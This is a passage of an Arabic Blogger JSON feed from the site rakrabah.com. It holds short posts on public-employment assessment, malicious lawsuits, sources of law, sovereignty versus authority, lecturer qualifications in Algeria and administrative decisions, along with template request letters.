الحكومية والعامة. ويهدف هذا المقياس إلى تجنب التمييز والتحيز في عملية التوظيف، وضمان تأهيل المرشحين الأكفاء والمناسبين فقط للشواغر المتاحة.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eويتألف مقياس الوظيفة العامة من مجموعة من الاختبارات والأسئلة التي تستخدم لتقييم القدرات العامة والمهارات الخاصة بالوظيفة المعينة. وتشمل هذه الاختبارات قياس المعرفة العامة، والقدرات اللغوية والرياضية، والمهارات الفنية والإدارية وغيرها.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eوتخضع عملية تطبيق مقياس الوظيفة العامة للقوانين واللوائح الحكومية، ويتم تنفيذها بواسطة لجنة خاصة تتألف من متخصصين في المجالات المختلفة، ويتم تحديد درجة النجاح اللازمة للحصول على الوظيفة المعنية وفقًا لمتطلبات العمل والشروط المحددة.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eأما بالنسبة للقانون العام، فهو يشمل مجموعة من القوانين والأنظمة التي تحدد الإطار القانوني والتشريعي للمؤسسات الحكومية والعامة في الدولة، وتنظم عمليات التوظيف والتعيين والترقية والتقييم وغيرها من الإجراءات المتعلقة بإدارة الموظفين والموارد البشرية في هذه المؤسسات.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.rakrabah.com\/feeds\/2152741110829320870\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.rakrabah.com\/2023\/10\/blog-post_60.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/291373366904407407\/posts\/default\/2152741110829320870"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/291373366904407407\/posts\/default\/2152741110829320870"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.rakrabah.com\/2023\/10\/blog-post_60.html","title":"مقياس الوظيفة العامة"}],"author":[{"name":{"$t":"موقع راك رابح"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08433294463172101968"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-291373366904407407.post-1766148443289554367"},"published":{"$t":"2023-10-26T03:53:00.003-07:00"},"updated":{"$t":"2023-10-26T03:53:55.313-07:00"},"title":{"type":"text","$t":"الدعوى الكيدية "},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;الدعوى الكيدية هي دعوى قضائية يتم تقديمها بنيّة التشويه والإساءة إلى سمعة وشرف شخص ما، وذلك بتقديم ادعاءات كاذبة وغير مسندة بالحقيقة، وهدفها الأساسي هو إيذاء الشخص المدعى عليه أو إفساد سمعته وسمعة عائلته أو شركته.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eوتعد الدعوى الكيدية عملاً غير قانوني، وتحظرها القوانين في العديد من البلدان، وتعتبر جريمة تشويه وإفساد سمعة الأشخاص، ويتم محاسبة المدعي الكيدي عند ثبوت تورطه في قضية الدعوى الكيدية.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eوتتضمن الإجراءات القانونية التي يمكن اتخاذها لمكافحة الدعوى الكيدية، الرد على الادعاءات الكاذبة بالحقائق والأدلة الدامغة، وتقديم شكوى قضائية لمحاسبة المدعي الكيدي، وتطبيق العقوبات القانونية اللازمة عليه، وإصدار حكم بتعويض المدعى عليه عن الأضرار التي لحقت به جراء الدعوى الكيدية.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.rakrabah.com\/feeds\/1766148443289554367\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.rakrabah.com\/2023\/10\/blog-post_7.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/291373366904407407\/posts\/default\/1766148443289554367"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/291373366904407407\/posts\/default\/1766148443289554367"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.rakrabah.com\/2023\/10\/blog-post_7.html","title":"الدعوى الكيدية "}],"author":[{"name":{"$t":"موقع راك رابح"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08433294463172101968"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-291373366904407407.post-471658632633190834"},"published":{"$t":"2023-10-26T03:49:00.002-07:00"},"updated":{"$t":"2023-10-26T03:49:21.810-07:00"},"title":{"type":"text","$t":"تصريح بعدم امتلاك بطاقة الهوية"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;السيد \/ السيدة المحترمة،\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eأنا [الاسم واللقب]، وبموجب هذا الخطاب الرسمي أؤكد عدم امتلاكي لأي نوع من أنواع بطاقات الهوية الرسمية المصدرة من [الجهة المعنية]، وذلك للأسباب التالية [حدد الأسباب].\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eأتعهد بتقديم أي مستندات أو معلومات أخرى تثبت هويتي وجنسيتي الحقيقية في حال الحاجة لذلك، وأتعهد بالامتثال لجميع القوانين والأنظمة المتعلقة بذلك.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eأشكركم مقدمًا على العناية التي ستولونها لهذا التصريح، وأنا مستعد \/ مستعدة لتزويدكم بأي معلومات إضافية.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eمع خالص التحية،\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E[الاسم واللقب]\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.rakrabah.com\/feeds\/471658632633190834\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.rakrabah.com\/2023\/10\/blog-post_49.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/291373366904407407\/posts\/default\/471658632633190834"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/291373366904407407\/posts\/default\/471658632633190834"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.rakrabah.com\/2023\/10\/blog-post_49.html","title":"تصريح بعدم امتلاك بطاقة الهوية"}],"author":[{"name":{"$t":"موقع راك رابح"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08433294463172101968"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-291373366904407407.post-6825827779944178340"},"published":{"$t":"2023-10-26T03:47:00.000-07:00"},"updated":{"$t":"2023-10-26T03:47:09.949-07:00"},"title":{"type":"text","$t":"طلب خطي لحصول على عطلة "},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;السيد \/ السيدة المحترمة،\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eأنا [الاسم واللقب]، أحتاج إلى تقديم طلب خطي لطلب الحصول على عطلة.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eأنا أعمل لديكم منذ [عدد السنوات أو الأشهر] وأرغب في أخذ عطلة لمدة [عدد الأيام \/ الأسابيع] من [تاريخ بدء العطلة] حتى [تاريخ نهاية العطلة].\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eيأتي هذا الطلب بسبب [ذكر الأسباب الخاصة بالعطلة]، وأنا أتعهد بتنفيذ أي مهام مترتبة على وظيفتي قبل موعد بدء العطلة.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eأشكركم مقدمًا على العناية التي ستولونها لطلبي، وأتطلع لردكم عليه في أقرب وقت.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eمع خالص التحية،\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E[الاسم واللقب]\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.rakrabah.com\/feeds\/6825827779944178340\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.rakrabah.com\/2023\/10\/blog-post_38.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/291373366904407407\/posts\/default\/6825827779944178340"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/291373366904407407\/posts\/default\/6825827779944178340"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.rakrabah.com\/2023\/10\/blog-post_38.html","title":"طلب خطي لحصول على عطلة "}],"author":[{"name":{"$t":"موقع راك رابح"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08433294463172101968"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-291373366904407407.post-2479440581013429643"},"published":{"$t":"2023-10-26T03:43:00.003-07:00"},"updated":{"$t":"2023-10-26T03:43:58.813-07:00"},"title":{"type":"text","$t":"طلب خطي لحصول على شهادة تسجيل جامعة"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;السيد \/ السيدة المحترمة،\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eأنا طالب \/ طالبة حاليًا في الجامعة، وأنا بحاجة إلى شهادة تثبت تسجيلي الحالي في الجامعة لأغراض إدارية. لذلك، أرجو منكم تزويدي بشهادة تسجيل جامعية.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eأود الإشارة إلى أنني مسجل \/ مسجلة في جامعتكم منذ العام الدراسي الحالي، وأنني بحاجة إلى هذه الوثيقة الرسمية التي تثبت تسجيلي وحضوري المنتظم في الجامعة.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eأشكركم مقدمًا على العناية التي ستولونها لطلبي، وأنا مستعد \/ مستعدة لتزويدكم بأي معلومات إضافية.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eوأخيرًا، أتمنى لكم جميعًا دوام التوفيق والنجاح.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eمع خالص التحية،\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E[الاسم واللقب]\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.rakrabah.com\/feeds\/2479440581013429643\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.rakrabah.com\/2023\/10\/blog-post_26.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/291373366904407407\/posts\/default\/2479440581013429643"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/291373366904407407\/posts\/default\/2479440581013429643"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.rakrabah.com\/2023\/10\/blog-post_26.html","title":"طلب خطي لحصول على شهادة تسجيل جامعة"}],"author":[{"name":{"$t":"موقع راك رابح"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08433294463172101968"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-291373366904407407.post-6138261016184179628"},"published":{"$t":"2023-10-23T16:09:00.003-07:00"},"updated":{"$t":"2023-10-23T16:09:12.459-07:00"},"title":{"type":"text","$t":"بحث عن مصادر القانون"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;مصادر القانون\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eالقانون هو النظام الذي يحكم العلاقات بين الأفراد والمؤسسات والحكومات، وهو يتألف من مجموعة من القواعد والمبادئ التي تحدد حقوق وواجبات الأفراد والجهات. ولكي يتم تطبيق القانون بشكل صحيح وعادل، فإنه يتطلب مصادر محددة وموثوقة لتحديد الأحكام القانونية والقوانين المطبقة. في هذا البحث الأكاديمي، سنتحدث عن المصادر المختلفة للقانون، وكيف يتم تطبيقها وتفسيرها.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eالمصادر الرئيسية للقانون\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eتتألف المصادر الرئيسية للقانون من الدستور والتشريعات والقوانين والأحكام القضائية، وهذه المصادر هي المسؤولة عن تحديد الحقوق والواجبات والجزاءات والعقوبات المطبقة، والتي يجب أن تتماشى مع المبادئ الأساسية للعدالة والمساواة.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E1- الدستور: هو الوثيقة الأساسية التي تحدد النظام السياسي والحكومي في الدولة، وتحدد حقوق وواجبات المواطنين والحكومة وتشرح القيم والمبادئ التي ينبغي أن يتبعها النظام القانوني. ويعد الدستور هو المصدر الأساسي للقانون في الكثير من الدول.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E2- التشريعات والقوانين: تشمل التشريعات والقوانين مجموعة من القواعد والأحكام التي يتم تحديدها وتفسيرها من قبل السلطات التشريعية، وهي المجلس النيابي أو البرلمان أو الكونغرس. ويتم إصدار هذه القوانين بعد مناقشات وتصويتات معينة، ويتم تطبيقها على جميع المواطنين والجهات على حد سواء.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E3- الأحكام القضائية: تتألف من القرارات والحكم الصادرة من المحاكم والمحاكم العليا، وتحدد الحقوق والواجبات والجزاءات والعقوبات المطبقة. ويجب على جميع الأفراد الالتزام بالأحكام القضائية وتنفيذها بدقة ودون أي تأخير.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eالمصادر الثانوية للقانون\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eبالإضافة إلى المصادر الرئيسية للقانون، فإن هناك مصادر ثانوية للقانون تشمل العقود والاتفاقيات والمذكرات والمعاهدات والمواثيق الدولية، والتي تحدد العلاقات بين الدول والحكومات والمؤسسات الأخرى. وتعتمد هذه المصادر على الاتفاقيات الدولية والاتفاقيات الثنائية والمتعددة الاطراف، والتي يتم توقيعها بين الدول والحكومات والمؤسسات الدولية، ويجب أن يتم تطبيقها بدقة وتفسيرها بطريقة موثوقة وشفافة.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eالأهمية الرئيسية لمصادر القانون\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eتعد مصادر القانون من أهم الأسس التي تحدد العلاقات بين الأفراد والمؤسسات والحكومات، وتحدد الحقوق والواجبات والجزاءات والعقوبات المطبقة. وبدون هذه المصادر، فإن النظام القانوني لن يكون قائمًا، وسيسود الفوضى والاضطراب والظلم في المجتمع. وعلى الرغم من أن القانون يمكن أن يكون معقدًا وصعب التفسير في بعض الأحيان، فإنه يعد أساسًا أساسيًا للعدالة والمساواة والحرية والديمقراطية في المجتمع. ولذلك، فإن مصادر القانون تعد من أهم الأسس التي يجب أن تحافظ عليها الحكومات والمؤسسات والمواطنين في جميع أنحاء العالم.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.rakrabah.com\/feeds\/6138261016184179628\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.rakrabah.com\/2023\/10\/blog-post_36.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/291373366904407407\/posts\/default\/6138261016184179628"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/291373366904407407\/posts\/default\/6138261016184179628"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.rakrabah.com\/2023\/10\/blog-post_36.html","title":"بحث عن مصادر القانون"}],"author":[{"name":{"$t":"موقع راك رابح"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08433294463172101968"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-291373366904407407.post-7619752888014539481"},"published":{"$t":"2023-10-23T16:04:00.004-07:00"},"updated":{"$t":"2023-10-23T16:04:32.645-07:00"},"title":{"type":"text","$t":"ما هو الفرق بين السيادة و السلطة  "},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;السيادة والسلطة عبارتان تستخدمان في العلوم السياسية لوصف النظم الحكومية والدولية والعلاقات الدولية والسلطة السياسية بشكل عام، ولكنهما تعبران عن مفاهيم مختلفة.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E- السيادة: هي السلطة العليا الخاصة بالدولة أو الحكومة والتي تمنح لها حق اتخاذ القرارات والسيطرة على التراب والموارد الطبيعية والمالية والتنظيم السياسي والقضائي والعسكري داخل حدودها الجغرافية، وتعتبر السيادة مفهومًا أساسيًا للعلاقات الدولية والتعاون الدولي.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E- السلطة: هي القدرة على تحقيق الأهداف المحددة واتخاذ القرارات والإدارة والتأثير على الآخرين، وتستخدم لوصف القدرة على السيطرة على الموارد والتنظيم السياسي والقضائي والعسكري في إطار السيادة الوطنية للدولة. ويمكن أن تكون السلطة متمركزة في شخص واحد أو مجموعة من الأشخاص أو داخل مؤسسة أو بنية تحتية أو في المجتمع بشكل عام.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eبشكل عام، يمكن القول بأن السيادة هي الملكية الكاملة والمطلقة التي يملكها الدولة داخل حدودها، بينما السلطة هي القدرة على الاستفادة من هذه السيادة وتحقيق الأهداف المحددة داخل هذه الحدود.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.rakrabah.com\/feeds\/7619752888014539481\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.rakrabah.com\/2023\/10\/blog-post_89.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/291373366904407407\/posts\/default\/7619752888014539481"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/291373366904407407\/posts\/default\/7619752888014539481"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.rakrabah.com\/2023\/10\/blog-post_89.html","title":"ما هو الفرق بين السيادة و السلطة  "}],"author":[{"name":{"$t":"موقع راك رابح"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08433294463172101968"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-291373366904407407.post-6949426972508889061"},"published":{"$t":"2023-10-23T15:57:00.003-07:00"},"updated":{"$t":"2023-10-23T15:57:33.188-07:00"},"title":{"type":"text","$t":"  شروط التأهيل لاستاذ محاضر أ في الجزائر"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;يخضع تأهيل استاذ محاضر أ في الجزائر لعدد من الشروط والمعايير التي يجب توافرها، وهي:\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E1- الحصول على درجة الدكتوراه في التخصص المطلوب من جامعة معترف بها داخلياً وخارجياً.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E2- الحصول على شهادة الأساتذة المساعدين والتدريس لمدة لا تقل عن 3 سنوات.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E3- القدرة على تقديم عروض تقديمية ومحاضرات في موضوع التخصص بطريقة فعالة ومتميزة.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E4- الحصول على الدرجة العلمية المرتبطة بالتخصص، والتي يمكن الحصول عليها من خلال نشر الأبحاث والمقالات العلمية في المجلات العلمية المحكمة.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E5- القدرة على الإشراف على رسائل الماجستير والدكتوراه والمشاريع البحثية المختلفة في التخصص المحدد.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E6- القيام بأعمال البحث العلمي في مجال التخصص ونشر الأبحاث والمؤلفات العلمية في المجلات المحكمة المعتمدة.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E7- الحصول على تقييم إيجابي من اللجنة العلمية المختصة على الأداء العلمي والتدريسي للمتقدم.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E8- الحصول على الدورات التدريبية اللازمة في التدريس والأساليب الحديثة في التعليم الجامعي.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eويجب على المتقدم لشغل وظيفة استاذ محاضر أ في الجزائر توفير كافة الوثائق والشهادات والتقارير المطلوبة لتأهيله للوظيفة، وتقديمها إلى الجهة المختصة للنظر فيها واتخاذ القرار المناسب.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.rakrabah.com\/feeds\/6949426972508889061\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.rakrabah.com\/2023\/10\/blog-post_11.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/291373366904407407\/posts\/default\/6949426972508889061"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/291373366904407407\/posts\/default\/6949426972508889061"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.rakrabah.com\/2023\/10\/blog-post_11.html","title":"  شروط التأهيل لاستاذ محاضر أ في الجزائر"}],"author":[{"name":{"$t":"موقع راك رابح"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08433294463172101968"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-291373366904407407.post-3055310156749496341"},"published":{"$t":"2023-10-23T15:53:00.002-07:00"},"updated":{"$t":"2023-10-23T15:53:40.172-07:00"},"title":{"type":"text","$t":"أركان قرارات الإدارة"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;تتكون قرارات الإدارة من عدة أركان أساسية، وهي:\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E1- المشكلة: وهي الوضع الذي يريد المديرون تحسينه أو حله، ويتم تحديد المشكلة عندما يتم الكشف عن فجوة بين الحالة الحالية والحالة المرغوبة.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E2- المعلومات: يتطلب اتخاذ القرارات الإدارية جمع المعلومات والبيانات المتعلقة بالمشكلة المحددة، وتحليلها بشكل صحيح لتحديد الخيارات المتاحة.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E3- الخيارات: يتعين على المديرين تحديد الخيارات المتاحة لحل المشكلة، وتحديد الأساليب المختلفة التي يمكن استخدامها لتحقيق الأهداف المحددة.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E4- التقييم: يتطلب اتخاذ القرارات الإدارية تقييم الخيارات المتاحة وتحديد الأفضل من بينها، ويمكن استخدام أدوات التقييم المختلفة مثل مقاييس الأداء والتحليل الاقتصادي والاجتماعي والحسابات المالية لتحديد الخيارات المستحسنة.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E5- القرار: بعد تقييم الخيارات المتاحة، يتم اتخاذ القرار الذي يعتبر الأفضل لحل المشكلة المحددة، ويجب أن يتم توثيق القرار وتحديد المسؤوليات والجداول الزمنية والموارد المطلوبة لتنفيذ القرار.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E6- التنفيذ: بعد اتخاذ القرار، يتم تنفيذه وتحويله من مجرد فكرة إلى عملية عملية فعلية، ويجب على المديرين العمل على تخصيص الموارد والجداول الزمنية وتحديد المسؤوليات للتأكد من تنفيذ القرار بشكل صحيح.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E7- المراقبة: يجب على المديرين مراقبة تنفيذ القرار وتحديد النتائج وتقييمها، وإجراء التعديلات اللازمة في حالة تعذر تحقيق الأهداف المحددة.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.rakrabah.com\/feeds\/3055310156749496341\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.rakrabah.com\/2023\/10\/blog-post_42.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/291373366904407407\/posts\/default\/3055310156749496341"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/291373366904407407\/posts\/default\/3055310156749496341"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.rakrabah.com\/2023\/10\/blog-post_42.html","title":"أركان قرارات الإدارة"}],"author":[{"name":{"$t":"موقع راك رابح"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08433294463172101968"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}}]}});